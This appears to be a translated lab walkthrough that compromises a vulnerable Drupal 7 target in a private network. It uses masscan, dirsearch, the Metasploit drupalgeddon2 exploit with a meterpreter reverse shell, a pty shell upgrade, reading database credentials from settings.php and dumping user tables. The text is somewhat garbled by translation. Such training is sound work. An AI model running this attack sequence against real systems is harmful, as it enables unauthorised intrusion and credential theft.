1, Experiment Title: Comprehensive Target Experiment
2, Experiment content:
1. Use msf to search for exploitable vulnerabilities (drupal)
2. Find the configuration file of the target website
3. Database administrator authorization (update administrator password or add a new user)
4. suid authorization command (nmap, vim, find, bash, more, less, nano, cp)
3, Experimental environment:
1.kali virtual machine: 192.168 one hundred and twelve point one three zero
2. Target: 192.168 one hundred and twelve point one three eight
4, Experimental steps:

1. Search for a live target and enter the command:
masscan Network segment -p 80
2. Open the browser and enter the searched target:
3. Download the plug-in wapaplyzer:
In the upper right corner of firefox browser - > add ons - > extensions - > search for "wapaplyzer" - > install - > refresh the page after the installation is successful

Found a drupal framework page, version drupal 7
4. Try sql injection:
Methods can refer to other tutorials
5. Scan website path:

(1) Download the dirsearch tool (or use the Royal sword of Windows) and enter the command:
sudo apt-get install dirsearch
(2) Using the scan tool, enter the command:
dirsearch -u Target plane IP

The results are as follows:

6. Try to search for drupal vulnerabilities and enter the command:
searchsploit drupal

7. Open msfconsole and enter the command:
msfconsole
8. Look for exp and enter the command:
search drupal

9. Select exp with Rank as excellent , and enter the command:
use 4 perhaps use exploit/unix/webapp/drupal_drupalgeddon2

10. Set options in exp and enter the command:

set RHOST Target plane IP

11. Set the payload to php/meterpreter/reverse_tcp, enter the command:
set payload php/meterpreter/reverse_tcp
12. Run the module and enter the command:
run perhaps exploit

Successfully entered!
13. Find the flag and enter the command:
ls

14. View the contents of the flag1 file and enter the command:
cat flag1.txt

Prompt cms, indicating that there is a configuration file. Baidu found that the location of drupal's configuration file is settings php
15. Search the shell for settings PHP, enter the command:
search -f settings.php

16. View setting PHP file, enter the command:
cat sites/default/settings.php

17. Enter the system shell, try to log in to the database, and enter the command:
shell
python -c "import pty;pty.spawn('/bin/bash')"
18. Log in to the database and enter the command:
mysql -u dbuser -p

19. To view the database, enter the command:
show databases;

20. information_schema is a system database, which is useless, so let's directly look at drupaldb database and enter the command:
use drupaldb show tables;

Mainly focus on node table, role table and users table:

21. View the contents of each table and enter the command:
select * from users; select * from role,node;
